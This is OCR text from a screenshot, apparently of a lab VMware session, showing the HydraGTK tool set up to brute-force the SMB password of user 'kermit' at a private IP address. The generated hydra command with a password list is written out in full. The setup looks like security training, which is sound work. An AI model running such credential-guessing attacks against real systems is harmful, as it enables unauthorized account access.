 Red Hat Linux - VMware Workstation
File Edit View VM Team Windows Help
Home Windows 2000 Professional Red Hat Linux Red Hat Linux 8 Server Windows 2000 Server
root's Home
Start Here
Trash
Red Hat Linux-
i386 8.0
HydraGTK
Quit
Target Passwords Tuning Specific Start
Username
Username kermit
Username List
Password
Password
Password List passwordlist1
Colon seperated file
Use Colon seperated file
Try login as password Try empty password
hydra 172.16.1.40 smb -s 139 -v -V -l kermit -P passwordlist1 -t 36
Wed Nov 09
8:01 PM